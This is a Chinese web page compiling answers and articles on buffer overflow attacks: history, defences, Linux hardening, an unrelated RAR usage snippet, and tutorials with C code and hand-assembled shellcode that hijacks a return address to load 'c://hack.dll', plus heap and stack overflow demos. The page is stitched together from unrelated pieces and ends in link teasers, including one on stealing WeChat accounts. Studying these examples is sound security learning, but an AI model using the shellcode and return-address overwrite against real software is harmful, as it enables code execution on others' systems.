解决黑客缓冲区漏洞(许多黑客利用软件实现中的缓冲区溢出漏洞进行攻击)
如何应对缓冲区溢出漏洞攻击?
1999年,至少有半数的建议与缓冲区溢出有关,目前公开的安全漏洞通告也有相当一部分属于 缓冲区溢出漏洞。 缓冲区溢出攻击利用了目标程序的缓冲区溢出漏洞,通过操作目标程序堆栈并暴力改写其返回地址,从而获得目标控制权。它的原理是:向一个有限空间的缓冲区中拷贝过长的字符串,这带来两种后果,一是过长的字符串覆盖了相临的存储单元而造成程序瘫痪,甚至造成宕机、系统或进程重启等;二是可让攻击者运行恶意代码,执行任意指令,甚至获得超级权限等。 事实上,在 *** 空间中利用这种缓冲区溢出漏洞而发起的攻击屡见不鲜。早在1988年,美国康奈尔大学的计算机科学系研究生,23岁的莫里斯利用Unix fingered程序不限制输入长度的漏洞,输入512个字符后使缓冲器溢出。莫里斯又写了一段特别大的程序使他的恶意程序能以root(根)身份执行,并感染到其他机器上。年初名燥一时的“SQL Slammer”蠕虫王的发作原理,就是利用未及时更新补丁的MS SQL Server数据库缓冲区溢出漏洞,采用不正确的方式将数据发到MS SQL Server的监听端口,这个错误可以引起缓冲溢出攻击。攻击代码通过缓冲溢出获得非法权限后,被攻击主机上的Sqlserver.exe进程会尝试向随机的IP地址不断发送攻击代码,感染其他机器,最终形成UDP Flood,造成 *** 堵塞甚至瘫痪。 由上可知,缓冲区溢出攻击通常是在一个字符串里综合了代码植入和激活纪录。如攻击者将目标定为具有溢出漏洞的自动变量,然后向程序传递超长的字符串,进而引发缓冲区溢出。经过精巧设计的攻击代码以一定的权限运行漏洞程序,获得目标主机的控制权。这种攻击手段屡次得逞主要是利用了程序中边境条件、函数指针等设计不当问题,即利用了C程序本身的不安全性。大多数Windows、Linux、Unix系列的开发都依赖于C语言,所以缓冲区溢出攻击成为操作系统、数据库等应用程序最普遍的漏洞之一。 值得关注的是,防火墙对这种攻击方式无能为力,因为攻击者传输的数据分组并无异常特征,没有任何欺骗(这就是Nimda、SQL Slammer可以顺利穿透防火墙的原因)。另外可以用来实施缓冲区溢出攻击的字符串非常多样化,无法与正常数据有效进行区分。缓冲区溢出攻击不是一种窃密和欺骗的手段,而是从计算机系统的更底层发起攻击,因此在它的攻击下系统的身份验证和访问权限等安全策略形同虚设。 用户及开发者该如何降低因缓冲区溢出而造成的攻击损失呢?首先,编程人员可以使用具有类型安全的语言 Java以避免C的缺陷;产品发布前仔细检查程序溢出情况;使用检查堆栈溢出的编译器等。作为普通用户或系统管理员,应及时为自己的操作系统和应用程序更新补丁;减少不必要的开放服务端口等,合理配置您的系统。

对于缓冲区溢出的漏洞更佳的解决 *** 有哪些?
缓冲区溢出是利用系统或者程序中的漏洞(对于边界未有效检查),从而使得程序的返回地址遭到意外覆盖导致的,所以及时更新安全漏洞是有效的解决办法。
缓充区溢出是怎么回事,黑客是如何利用它入侵个人电脑的?
什么是缓冲区溢出
单的说就是程序对接受的输入数据没有进行有效的检测导致错误,后果可能造成程序崩溃或者执行攻击者的命令,详细的资料可以看unsecret.org的漏洞利用栏目 。
缓冲区溢出的概念
堆栈溢出(又称缓冲区溢出)攻击是最常用的黑客技术之一。我们知道,UNIX本身以及其上的许多应用程序都是用C语言编写的,C语言不检查缓冲区的边界。在某些情况下,如果用户输入的数据长度超过应用程序给定的缓冲区,就会覆盖其他数据区。这称作“堆栈溢出或缓冲溢出”。
一般情况下,覆盖其他数据区的数据是没有意义的,最多造成应用程序错误。但是,如果输入的数据是经过“黑客”精心设计的,覆盖堆栈的数据恰恰是黑客的入侵程序代码,黑客就获取了程序的控制权。如果该程序恰好是以root运行的,黑客就获得了root权限,然后他就可以编译黑客程序、留下入侵后门等,实施进一步地攻击。按照这种原理进行的黑客入侵就叫做“堆栈溢出攻击”。
为了便于理解,我们不妨打个比方。缓冲区溢出好比是将十磅的糖放进一个只能装五磅的容器里。一旦该容器放满了,余下的部分就溢出在柜台和地板上,弄得一团糟。由于计算机程序的编写者写了一些编码,但是这些编码没有对目的区域或缓冲区——五磅的容器——做适当的检查,看它们是否够大,能否完全装入新的内容——十磅的糖,结果可能造成缓冲区溢出的产生。如果打算被放进新地方的数据不适合,溢得到处都是,该数据也会制造很多麻烦。但是,如果缓冲区仅仅溢出,这只是一个问题。到此时为止,它还没有破坏性。当糖溢出时,柜台被盖住。可以把糖擦掉或用吸尘器吸走,还柜台本来面貌。与之相对的是,当缓冲区溢出时,过剩的信息覆盖的是计算机内存中以前的内容。除非这些被覆盖的内容被保存或能够恢复,否则就会永远丢失。
在丢失的信息里有能够被程序调用的子程序的列表信息,直到缓冲区溢出发生。另外,给那些子程序的信息——参数——也丢失了。这意味着程序不能得到足够的信息从子程序返回,以完成它的任务。就像一个人步行穿过沙漠。如果他依赖于他的足迹走回头路,当沙暴来袭抹去了这些痕迹时,他将迷失在沙漠中。这个问题比程序仅仅迷失方向严重多了。入侵者用精心编写的入侵代码(一种恶意程序)使缓冲区溢出,然后告诉程序依据预设的 *** 处理缓冲区,并且执行。此时的程序已经完全被入侵者操纵了。
入侵者经常改编现有的应用程序运行不同的程序。例如,一个入侵者能启动一个新的程序,发送秘密文件(支票本记录,口令文件,或财产清单)给入侵者的电子邮件。这就好像不仅仅是沙暴吹了脚印,而且后来者也会踩出新的脚印,将我们的迷路者领向不同的地方,他自己一无所知的地方。
缓冲区溢出的处理
你屋子里的门和窗户越少,入侵者进入的方式就越少……
由于缓冲区溢出是一个编程问题,所以只能通过修复被破坏的程序的代码而解决问题。如果你没有源代码,从上面“堆栈溢出攻击”的原理可以看出,要防止此类攻击,我们可以:
1、开放程序时仔细检查溢出情况,不允许数据溢出缓冲区。由于编程和编程语言的原因,这非常困难,而且不适合大量已经在使用的程序;
2、使用检查堆栈溢出的编译器或者在程序中加入某些记号,以便程序运行时确认禁止黑客有意造成的溢出。问题是无法针对已有程序,对新程序来讲,需要修改编译器;
3、经常检查你的操作系统和应用程序提供商的站点,一旦发现他们提供的补丁程序,就马上下载并且应用在系统上,这是更好的 *** 。但是系统管理员总要比攻击者慢一步,如果这个有问题的软件是可选的,甚至是临时的,把它从你的系统中删除。举另外一个例子,你屋子里的门和窗户越少,入侵者进入的方式就越少。
黑客主要先从微软漏洞公布表上或者0days上找到漏洞,再根据漏洞编写溢出程序(好多都自带扫描功能)包括本地提权溢出,远程提权溢出.编好后,先用那个扫描一下有漏洞的主机,然后再用它溢出获得权限,控制目标主机.
怎么解决缓冲区溢出的问题啊?``各位大侠请指点!谢了!!
缓冲区溢出是指当计算机程序向缓冲区内填充的数据位数超过了缓冲区本身的容量。溢出的数据覆盖在合法数据上。理想情况是,程序检查数据长度并且不允许输入超过缓冲区长度的字符串。但是绝大多数程序都会假设数据长度总是与所分配的存储空间相匹配,这就为缓冲区溢出埋下隐患。操作系统所使用的缓冲区又被称为堆栈,在各个操作进程之间,指令被临时存储在堆栈当中,堆栈也会出现缓冲区溢出。
当一个超长的数据进入到缓冲区时,超出部分就会被写入其他缓冲区,其他缓冲区存放的可能是数据、下一条指令的指针,或者是其他程序的输出内容,这些内容都被覆盖或者破坏掉。可见一小部分数据或者一套指令的溢出就可能导致一个程序或者操作系统崩溃。
缓冲区溢出是由编程错误引起的。如果缓冲区被写满,而程序没有去检查缓冲区边界,也没有停止接收数据,这时缓冲区溢出就会发生。缓冲区边界检查被认为是不会有收益的管理支出,计算机资源不够或者内存不足是编程者不编写缓冲区边界检查语句的理由,然而摩尔定律已经使这一理由失去了存在的基础,但是多数用户仍然在主要应用中运行十年甚至二十年前的程序代码。
缓冲区溢出之所以泛滥,是由于开放源代码程序的本质决定的。一些编程语言对于缓冲区溢出是具有免疫力的,例如Perl能够自动调节字节排列的大小,Ada95能够检查和阻止缓冲区溢出。但是被广泛使用的C语言却没有建立检测机制。标准C语言具有许多复制和添加字符串的函数,这使得标准C语言很难进行边界检查。C++略微好一些,但是仍然存在缓冲区溢出。一般情况下,覆盖其他数据区的数据是没有意义的,最多造成应用程序错误,但是,如果输入的数据是经过“黑客”或者病毒精心设计的,覆盖缓冲区的数据恰恰是“黑客”或者病毒的入侵程序代码,一旦多余字节被编译执行,“黑客”或者病毒就有可能为所欲为,获取系统的控制权。
使用一组或多组附加驱动器存储数据的副本,这就叫数据冗余技术。比如镜像就是一种数据冗余技术。
怎么防止利用缓冲区溢出攻击ubuntu
防止缓冲区举出 ,可以参考 如下几点建议:
1、避免使用编译器中自带的库文件
编程语言通常都要带有库文件。如果一个库文件具有某些漏洞,任何包括该库文件的应用程序就都会有这些漏洞。因此,黑客往往会先试图利用常用的库文件中已知的漏洞来达到攻击本地应用程序的目的。
库文件本身也不可靠。虽然最新的编译器都开始加入大量可靠的库文件,但长期以来库文件为了提供了快速、简单的方式来完成任务,几乎没有考虑到安全编码的问题。C + +编程语言就是这种形式的最典型代表。而用C + +编写的程序中依赖的标准库就很容易在运行时产生错误,这也为希望利用缓冲区溢出进行攻击的黑客们提供了实现他们想法的机会。
2、验证所有的用户输入
要在本地应用程序上验证所有的用户输入,首先要确保输入字符串的长度是有效长度。举个例子,假设你的程序设计的是接受50个文本字符的输入,并将它们添加到数据库里。如果用户输入75个字符,那么他们就输入了超出数据库可以容纳的字符,这样以来谁都不能预测程序接下来的运行状况。因此,用户的输入应该这样设计:在用户输入文本字符串时,先将该字符串的长度同更大允许长度进行比较,在字符串超过更大允许长度时能对其进行必要的拦截。
3、过滤掉潜在的恶意输入
过滤是另一个很好的防御措施。先看下面例子中的ASP代码:
这是从用户的输入中过滤掉HTML代码,撇号和引号的代码。
?
strNewString = Request.Form("Review")
strNewString = Replace(strNewString, "", " amp;")
strNewString = Replace(strNewString, "", " lt;")
strNewString = Replace(strNewString, "", " gt;")
strNewString = Replace(strNewString, "'", "`")
strNewString = Replace(strNewString, chr(34), "``")
上面的代码用于目前我正在开发的电子商务网站中。这样做的目的是为了过滤掉可能会导致数据库出现问题的HTML代码和符号。在HTML代码中,使用""和""的符号来命名一个HTML标签。为了防止用户可能会在他们的输入里嵌入HTML代码,因此程序过滤掉了""和""符号。
如何防范Linux操作系统下缓冲区溢出攻击 黑客武林
虽然Linux病毒屈指可数,但是基于缓冲区溢出(BufferOverflow)漏洞的攻击还是让众多Linux用户大吃一惊。所谓“世界上之一个Linux病毒”??reman,严格地说并不是真正的病毒,它实质上是一个古老的、在Linux/Unix(也包括Windows等系统)世界中早已存在的“缓冲区溢出”攻击程序。reman只是一个非常普通的、自动化了的缓冲区溢出程序,但即便如此,也已经在Linux界引起很大的恐慌。
缓冲区溢出漏洞是一个困扰了安全专家30多年的难题。简单来说,它是由于编程机制而导致的、在软件中出现的内存错误。这样的内存错误使得黑客可以运行一段恶意代码来破坏系统正常地运行,甚至获得整个系统的控制权。
Linux系统特性
利用缓冲区溢出改写相关内存的内容及函数的返回地址,从而改变代码的执行流程,仅能在一定权限范围内有效。因为进程的运行与当前用户的登录权限和身份有关,仅仅能够制造缓冲区溢出是无法突破系统对当前用户的权限设置的。因此尽管可以利用缓冲区溢出使某一程序去执行其它被指定的代码,但被执行的代码只具有特定的权限,还是无法完成超越权限的任务。
但是,Linux(包括Unix)系统本身的一些特性却可以被利用来冲破这种权限的局限性,使得能够利用缓冲区溢出获得更高的、甚至是完全的权限。主要体现在如下两方面:
1.Linux(包括Unix)系统通过设置某可执行文件的属性为SUID或SGID,允许其它用户以该可执行文件拥有者的用户ID或用户组ID来执行它。如果该可执行文件的属性是root,同时文件属性被设置为SUID,则该可执行文件就存在可利用的缓冲区溢出漏洞,可以利用它以root的身份执行特定的、被另外安排的代码。既然能够使得一个具有root权限的代码得以执行,就能够产生一个具有超级用户root权限的Shell,那么掌握整个系统的控制权的危险就产生了。
2.Linux(包括Unix)中的许多守护进程都是以root权限运行。如果这些程序存在可利用的缓冲区溢出,即可直接使它以root身份去执行另外安排的代码,而无须修改该程序的SUID或SGID属性。这样获得系统的控制权将更加容易。
随着现代 *** 技术的发展和 *** 应用的深入,计算机 *** 所提供的远程登录机制、远程调用及执行机制是必须的。这使得一个匿名的Internet用户有机会利用缓冲区溢出漏洞来获得某个系统的部分或全部控制权。实际上,以缓冲区溢出漏洞为攻击手段的攻击占了远程 *** 攻击中的绝大多数,这给Linux系统带来了极其严重的安全威胁。
途径分析
通常情况下攻击者会先攻击root程序,然后利用缓冲区溢出时发生的内存错误来执行类似“exec(sh)”的代码,从而获得root的一个Shell。为了获得root权限的Shell,攻击者需要完成如下的工作:
1.在程序的地址空间内安排适当的特定代码。一般使用如下两种 *** 在被攻击的程序地址空间内安排攻击代码。
2.通过适当地初始化寄存器和存储器,使程序在发生缓冲区溢出时不能回到原来的执行处,而是跳转到被安排的地址空间执行。
当攻击者找到一种途径可以变原程序的执行代码和流程时,攻击的危险就产生了。
共2页: 1 [2]
内容导航
第 1 页:Linux系统特性
防范措施
Linux下的缓冲区溢出攻击威胁既来自于软件的编写机制,也来自于Linux(和Unix)系统本身的特性。实际上,缓冲区溢出攻击及各种计算机病毒猖獗的根本原因在于现代计算机系统都是采用冯?诺依曼“存储程序”的工作原理。这一基本原理使得程序和数据都可以在内存中被繁殖、拷贝和执行。因此,要想有效地防范缓冲区溢出攻击就应该从这两个方面双管其下。
确保代码正确安全
缓冲区溢出攻击的根源在于编写程序的机制。因此,防范缓冲区溢出漏洞首先应该确保在Linux系统上运行的程序(包括系统软件和应用软件)代码的正确性,避免程序中有不检查变量、缓冲区大小及边界等情况存在。比如,使用grep工具搜索源代码中容易产生漏洞的库调用,检测变量的大小、数组的边界、对指针变量进行保护,以及使用具有边界、大小检测功能的C编译器等。
基于一定的安全策略设置系统
攻击者攻击某一个Linux系统,必须事先通过某些途径对要攻击的系统做必要的了解,如版本信息等,然后再利用系统的某些设置直接或间接地获取控制权。因此,防范缓冲区溢出攻击的第二个方面就是对系统设置实施有效的安全策略。这些策略种类很多,由于篇幅有限只列举几个典型措施:
(1)在装有Telnet服务的情况下,通过手工改写“/etc/inetd.conf”文件中的Telnet设置,使得远程登录的用户无法看到系统的提示信息。具体 *** 是将Telnet设置改写为:
telnet stream tcp nowait root /usr/ *** in/tcpd/in.telnetd -h
末尾加上“-h”参数可以让守护进程不显示任何系统信息,只显示登录提示。
(2)改写“rc.local”文件。默认情况下,当登录Linux系统时系统运行rc.local文件,显示该Linux发行版本的名字、版本号、内核版本和服务器名称等信息,这使得大量系统信息被泄露。将“rc.local”文件中显示这些信息的代码注释掉,可以使系统不显示这些信息。
一种 *** 是在显示这-些信息的代码行前加“#”:
……# echo “”/etc/issue# echo “$R”/etc/issue#echo”Kernel $ (uname -r)on $a $(uname -m)”/etc/issue##echo/etc/issue……
另一种 *** 是将保存有系统信息的文件/etc/issue.net和issue删除。这两个文件分别用于在远程登录和本地登录时向用户提供相关信息。删除这两个文件的同时,仍需要完成 *** 一中的注释工作,否则,系统在启动时将会自动重新生成这两个文件。
(3)禁止提供finger服务。在Linux系统中,使用finger命令可以显示本地或远程系统中目前已登录用户的详细信息。禁止提供finger服务的有效 *** 是,通过修改该文件属性、权限(改为600)使得只有root用户才可以执行该命令。
(4)处理“inetd.conf”文件。Linux系统通过inetd(超级服务器)程序根据 *** 请求装入 *** 程序。该程序通过“/etc/inetd.conf”文件获得inetd在监听哪些 *** 端口,为每个端口启动哪些特定服务等信息。因此,该文件同样会泄露大量的敏感信息。解决问题的 *** 是,通过将其权限改为600只允许root用户访问,并通过改写“/etc/inetd.conf”文件将不需要的服务程序禁止掉,最后修改该文件的属性使其不能被修改。
总结
缓冲区溢出攻击之所以能成为一种常见的攻击手段,其原因在于缓冲区溢出漏洞太普遍,且易于实现攻击,因此缓冲区溢出问题一直是个难题。
所幸的是,OpenBSD开发组为解决这一安全难题采用了三种新的有效策略。相信不久的将来,Linux用户可以不再为缓冲区溢出攻击而寝食难安了。
RAR文件在Linux下用起来
要在Linux下处理.rar文件,需要安装RARforLinux。该软件可以从网上下载,但要记住,它不是免费的。大家可从http://www.onlinedown.net/sort/125_1.htm下载RARforLinux 3.2.0,然后用下面的命令安装:
# tar -xzpvf rarlinux-3.2.0.tar.gz
# cd rar
# make
安装后就有了rar和unrar这两个程序,rar是压缩程序,unrar是解压程序。它们的参数选项很多,这里只做简单介绍,依旧举例说明一下其用法:
# rar a all *.mp3
这条命令是将所有.mp3的文件压缩成一个rar包,名为all.rar,该程序会将.rar 扩展名将自动附加到包名后。
# unrar e all.rar
这条命令是将all.rar中的所有文件解压出来。
如何利用缓冲区溢出的程序错误来运行黑客程序
上回说了,我们可以在一个有缓冲区溢出漏洞的程序中执行程序中其他的函数,当然,也可以执行程序中其他的指令。还是以上次讲过的程序为例:
程序A:
#include stdio.h
#include string.h
void foo(const char *input)
{
char buf[10];
strcpy(buf, input);
}
int main(int argc, char *argv[])
{
foo("1234567890123456123456123456");
return 0;
}
启动VS 2005,然后将断点设在函数foo中strcpy的后面,断点执行到了以后,进入反汇编窗口,单步执行到该函数最后一行汇编指令,也就是ret指令,在内存窗口中查看寄存器esp保存的内存地址所存放的值,当然你的内存窗口的显示方式应该是4字节显示方式(x86或者说是32位机器上)。你可以看到该值也已经被foo的参数12345678那些字符串覆盖了,然后你可以看看esp的值和ebp的值刚好相差8个字节。就是说,内存中的形式是这样的:
ebp的值 esp的值
^ ^
| |
--------------------------------------
| |函数返回地址| |
---------------------------------------
而你再看看foo函数最后几个汇编指令:非常标准的函数退出时,所作的栈销毁操作:
mov esp ebp
pop ebp
ret
在ret指令执行完成以后,esp的值就会是foo函数的ebp + 8。
如果我们在esp所指向的内存地址上存放我们的shell code(或者说是我们刻意编写的汇编代码),然后将函数返回地址更改为调用我们的shell code的地址,那么我们所编写的shell code也就会被执行,这时就可以干任何我们想干的事情了,;)。
下面是步骤:
1,编写一个dll,其实exe程序也可以,只不过 *** 略有不同,如果你是直接执行exe程序的话,可以使用WinExec。这里因为我要导入我编写的dll进入程序A,所以使用的WINAPI函数是LoadLibrary,LoadLibrary需要一个参数,指明要加载的dll的文件路径。
2. 在我编写的dll中,处理的事情很简单,就是启动一个程序,呵呵,下面是源代码:
#include
"stdafx.h"
#include stdio.h
#include windows.h
#ifdef _MANAGED
#pragma managed(push, off)
#endif
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved)
{
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory( si,
sizeof(si) );
si.cb = sizeof(si);
ZeroMemory( pi, sizeof(pi) );
switch ( ul_reason_for_call )
{
case DLL_PROCESS_ATTACH: // 每次一个新的进程加载该dll的时候,触发这个条件
WinExec("C://WINDOWS//notepad.exe", SW_SHOW);
break;
default:
break;
}
return TRUE;
}
#ifdef
_MANAGED
#pragma managed(pop)
#endif
3.为了调用LoadLibrary,我们需要写一些汇编指令,因为cpu执行的是机器码,而不是汇编指令,所以你要将汇编指令转换为机器码。转换很简单,在你的代码里面加上下面这几行:
int main()
{
_a *** {
jmp esp
}
}
将断点设置在main函数的开始处,执行程序,程序中断后,去反汇编,你会看到类似下面的代码:
00401763 FF E4 jmp esp
00401763是这段汇编码在程序中的地址,FF E4就是jmp esp对应的机器码了。呵呵,如果没有FF E4出现的话,在反汇编窗口中右键单击,选择“Show Byte Code”(VS 2005英文版)。
现在腰调用esp中的地址,可以是jmp esp也可以是call esp,但是这个代码必须是进程中已有的,OK,我们在程序中找到这个地址。再次运行程序A,在main函数中设置断点,中断后,选择Debug -- Window -- Module查看这个程序所有加载的dll(无论是动态的还是静态加载的)。程序A中不出意外的话应该有kernel32.dll和ntdll.dll,还有可能有msvcrt8.dll。
我们找一下这些dll里面有没有对应的机器码,怎么找?怎么把一个dll反汇编?呵呵,VS 2005里面自己就带了一个反汇编工具:dumpbin,路经在C:/Program Files/Microsoft Visual Studio 8/VC/bin。dumpbin有一个选项/disa *** 就是将任何一个PE文件(DLL或EXE)反汇编
打开cmd窗口,执行dumpbin /disa *** c:/windows/system32/kernel32.dll | findstr /c:"FF E4",哦哦,没有。再试ntdll.dll,还是没有。试一下call esp,它的机器吗是FF E5。kernel32.dll里面没有,啊哈,ntdll.dll里面有,这是搜索结果:
7C914393: FF E5 call esp
4.编写shell code,调用LoadLibrary,需要知道LoadLibrary函数的地址,获取的办法是这样的:LoadLibrary是在kernel32.dll中的,启动Depends.exe,Depends.exe包含在Windows SDK中,你也可以去网上搜一下,下载一个回来用,实在找不到,那我就牺牲一下自己啦。
随便用depends打开一个exe文件,在左上角的依赖树里面点击kernel32.dll,在右边第二个窗口中找到LoadLibraryA这个函数,可以看到它的Entry Point是0x000445EF,如下:
E | Ordinal | Hint | Function | Entry Point
---------------------------------------------------------------------------------------------
754 (0x02F2) | 753 (0x02F1) | LoadLibraryA | 0x000445EF
操作系统不一样,值可能不一样,在最下面的窗口中找到kernel32.dll的base address(Preferred Base)是0x77E00000,如下:
Module | ... 中间很多省略 ... | Preferred Base
-------------------------------------------------------------------------
Kernel32.dll | .... | 0x77E000000
将Kernel32.dll的Preferred Base和LoadLibraryA的Entry Point按位于就获得LoadLibraryA在你的程序中的地址是:0x77E445EF。
5。最后编写汇编代码执行你的黑客程序:
_a *** {
mov eax 0x77E445EF // 将LoadLibraryA的地址存在eax寄存器中
call L4
L2: call eax // 调用LoadLibraryA,程序执行到这段指令时LoadLibraryA的参数已经压栈
L3: jmp L3 // 循环,确保被黑的程序不会死掉
L4: call L2
}
6。最后,示例程序如下:
#include
stdio.h
#include string.h
void func(char *p)
{
char stack_temp[20];
strcpy(stack_temp, p);
printf(stack_temp);
}
void foo()
{
printf("This should not be called");
}
int main(int argc, char *argv[])
{
func("I AM MORE THAN TWENTLONG/x93/x43/x91/x7C"
"/xB8/x77/x1D/x80/x7C" // mov eax 0x771D807C LoadLibraryA的地址
"/xEB/x04" // call L4
"/xFF/xD0" // L2: call eax
"/xEB/xFE" // L3: jmp L3
"/xE8/xF7/xFF/xFF/xFF" // L4: call L2
"c://hack.dll/0"); // LoadLibraryA的参数,也就是我们要刻意加载的dll文件
return 0;
}
完了,累死了
什么是C语言缓冲区溢出漏洞?怎么利用?谁可以提供详细的资料
缓冲区溢出漏洞入门介绍
文/hokersome
一、引言
不管你是否相信,几十年来,缓冲区溢出一直引起许多严重的安全性问题。甚至毫不夸张的说,当前 *** 种种安全问题至少有50%源自缓冲区溢出的问题。远的不说,一个冲击波病毒已经令人谈溢出色变了。而作为一名黑客,了解缓冲区溢出漏洞则是一门必修课。网上关于溢出的漏洞的文章有很多,但是大多太深或者集中在一个主题,不适合初学者做一般性了解。为此,我写了这篇文章,主要是针对初学者,对缓冲区溢出漏洞进行一般性的介绍。
缓冲区溢出漏洞是之所以这么多,是在于它的产生是如此的简单。只要C/C++程序员稍微放松警惕,他的代码里面可能就出现了一个缓冲区溢出漏洞,甚至即使经过仔细检查的代码,也会存在缓冲区溢出漏洞。
二、溢出
听我说了这些废话,你一定很想知道究竟什么缓冲区溢出漏洞,溢出究竟是怎么发生的。好,现在我们来先弄清楚什么是溢出。以下的我将假设你对C语言编程有一点了解,一点点就够了,当然,越多越好。
尽管缓冲区溢出也会发生在非C/C++语言上,但考虑到各种语言的运用程度,我们可以在某种程度上说,缓冲区溢出是C/C++的专利。相信我,如果你在一个用VB写的程序里面找溢出漏洞,你将会很出名。回到说C/C++,在这两种使用非常广泛的语言里面,并没有边界来检查数组和指针的引用,这样做的目的是为了提高效率,而不幸的是,这也留下了严重的安全问题。先看下面一段简单的代码:
#includestdio.h
void main()
{
char buf[8];
gets(buf);
}
程序运行的时候,如果你输入“Hello”,或者“Kitty”,那么一切正常,但是如果输入“Today is a good day”,那么我得通知你,程序发生溢出了。很显然,buf这个数组只申请到8个字节的内存空间,而输入的字符却超过了这个数目,于是,多余的字符将会占领程序中不属于自己的内存。因为C/C++语言并不检查边界,于是,程序将看似正常继续运行。如果被溢出部分占领的内存并不重要,或者是一块没有使用的内存,那么,程序将会继续看似正常的运行到结束。但是,如果溢出部分占领的正好的是存放了程序重要数据的内存,那么一切将会不堪设想。
实际上,缓冲区溢出通常有两种,堆溢出和堆栈溢出。尽管两者实质都是一样,但由于利用的方式不同,我将在下面分开介绍。不过在介绍之前,还是来做一些必要的知识预备。
三、知识预备
要理解大多数缓冲区溢出的本质,首先需要理解当程序运行时机器中的内存是如何分配的。在许多系统上,每个进程都有其自己的虚拟地址空间,它们以某种方式映射到实际内存。我们不必关心描述用来将虚拟地址空间映射成基本体系结构的确切机制,而只关心理论上允许寻址大块连续内存的进程。
程序运行时,其内存里面一般都包含这些部分:1)程序参数和程序环境;2)程序堆栈,它通常在程序执行时增长,一般情况下,它向下朝堆增长。3)堆,它也在程序执行时增长,相反,它向上朝堆栈增长;4)BSS 段,它包含未初始化的全局可用的数据(例如,全局变量); 5)数据段,它包含初始化的全局可用的数据(通常是全局变量);6)文本段,它包含只读程序代码。BSS、数据和文本段组成静态内存:在程序运行之前这些段的大小已经固定。程序运行时虽然可以更改个别变量,但不能将数据分配到这些段中。下面以一个简单的例子来说明以上的看起来让人头晕的东西:
#includestdio.h
char buf[3]="abc";
int i;
void main()
{
i=1
return;
}
其中,i属于BBS段,而buf属于数据段。两者都属于静态内存,因为他们在程序中虽然可以改变值,但是其分配的内存大小是固定的,如buf的数据大于三个字符,将会覆盖其他数据。
与静态内存形成对比,堆和堆栈是动态的,可以在程序运行的时候改变大小。堆的程序员接口因语言而异。在C语言中,堆是经由 malloc() 和其它相关函数来访问的,而C++中的new运算符则是堆的程序员接口。堆栈则比较特殊,主要是在调用函数时来保存现场,以便函数返回之后能继续运行。
四、堆溢出
堆溢出的思路很简单,覆盖重要的变量以达到自己的目的。而在实际操作的时候,这显得比较困难,尤其是源代码不可见的时候。之一,你必须确定哪个变量是重要的变量;第二,你必须找到一个内存地址比目标变量低的溢出点;第三,在特定目的下,你还必须让在为了覆盖目标变量而在中途覆盖了其他变量之后,程序依然能运行下去。下面以一个源代码看见的程序来举例演示一次简单的堆溢出是如何发生的:
#include "malloc.h"
#include "string.h"
#include "stdio.h"
void main()
{
char *large_str = (char *)malloc(sizeof(char)*1024);
char *important = (char *)malloc(sizeof(char)*6);
char *str = (char *)malloc(sizeof(char)*4);
strcpy(important,"abcdef");//给important赋初值
//下面两行代码是为了看str和important的地址
printf("%d/n",str);
printf("%d/n",important);
gets(large_str);//输入一个字符串
strcpy(str, large_str);//代码本意是将输入的字符串拷贝到str
printf("%s/n",important);
}
在实际应用中,这样的代码当然是不存在的,这只是一个最简单的实验程序。现在我们的目标是important这个字符串变成"hacker"。str和important的地址在不同的环境中并不是一定的,我这里是7868032和7868080。很好,important的地址比str大,这就为溢出创造了可能。计算一下可以知道,两者中间隔了48个字节,因此在输入溢出字符串时候,可以先输入48个任意字符,然后再输入hakcer回车,哈哈,出来了,important成了"hacker"。
五、堆栈溢出
堆溢出的一个关键问题是很难找到所谓的重要变量,而堆栈溢出则不存在这个问题,因为它将覆盖一个非常重要的东西----函数的返回地址。在进行函数调用的时候,断点或者说返回地址将保存到堆栈里面,以便函数结束之后继续运行。而堆栈溢出的思路就是在函数里面找到一个溢出点,把堆栈里面的返回地址覆盖,替换成一个自己指定的地方,而在那个地方,我们将把一些精心设计了的攻击代码。由于攻击代码的编写需要一些汇编知识,这里我将不打算涉及。我们这里的目标是写出一个通过覆盖堆栈返回地址而让程序执行到另一个函数的堆栈溢出演示程序。
因为堆栈是往下增加的,因此,先进入堆栈的地址反而要大,这为在函数中找到溢出点提供了可能。试想,而堆栈是往上增加的,我们将永远无法在函数里面找到一个溢出点去覆盖返回地址。还是先从一个最简单的例子开始:
void test(int i)
{
char buf[12];
}
void main()
{
test(1);
}
test 函数具有一个局部参数和一个静态分配的缓冲区。为了查看这两个变量所在的内存地址(彼此相对的地址),我们将对代码略作修改:
void test(int i)
{
char buf[12];
printf("i = %d/n", i);
printf("buf[0] = %d/n", buf);
}
void main()
{
test(1);
}
需要说明的是,由于个人习惯的原因,我把地址结果输出成10进制形式,但愿这并不影响文章的叙述。在我这里,产生下列输出:i = 6684072 buf[0] = 6684052。这里我补充一下,当调用一个函数的时候,首先是参数入栈,然后是返回地址。并且,这些数据都是倒着表示的,因为返回地址是4个字节,所以可以知道,返回地址应该是保存在从6684068到6684071。因为数据是倒着表示的,所以实际上返回地址就是:buf[19]*256*256*256+buf[18]*256*256+buf[17]*256+buf[16]。
我们的目标还没有达到,下面我们继续。在上面程序的基础,修改成:
#include stdio.h
void main()
{
void test(int i);
test(1);
}
void test(int i)
{
void come();
char buf[12];//用于发生溢出的数组
int addr[4];
int k=(int)i-(int)buf;//计算参数到溢出数组之间的距离
int go=(int)come;
//由于EIP地址是倒着表示的,所以首先把come()函数的地址分离成字节
addr[0]=(go 24)24;
addr[1]=(go 16)24;
addr[2]=(go 8)24;
addr[3]=go24;
//用come()函数的地址覆盖EIP
for(int j=0;j4;j++)
{
buf[k-j-1]=addr[3-j];
}
}
void come()
{
printf("Success!");
}
一切搞定!运行之后,"Success!"成功打印出来!不过,由于这个程序破坏了堆栈,所以系统会提示程序遇到问题需要关闭。但这并不要紧,因为至少我们已经迈出了万里长征的之一步。
相关文章

现在什么牌子的钻戒好(求婚适合用什么品牌的
每个人的生活状态都不同,对于美的定义也不会完全相同,即使是世界上价格昂贵的钻戒品牌,也是有的人喜欢,有的人无感。但为了大多数人能够在不太了解钻戒品牌的情况下获得更好的购物体验,那么,什么牌子的钻戒好呢...
无线连接显示有限的访问权限咋办
针对有笔记本的客户而言,只需有wifi网络那毫无疑问优选应用wifi网络。最近使用笔记本的客户在开展联接wifi网络的情况下碰到了“比较有限的访问限制”的报错,是什么原因呢?下边,我给大伙儿解读无...
微信要怎么盗号?
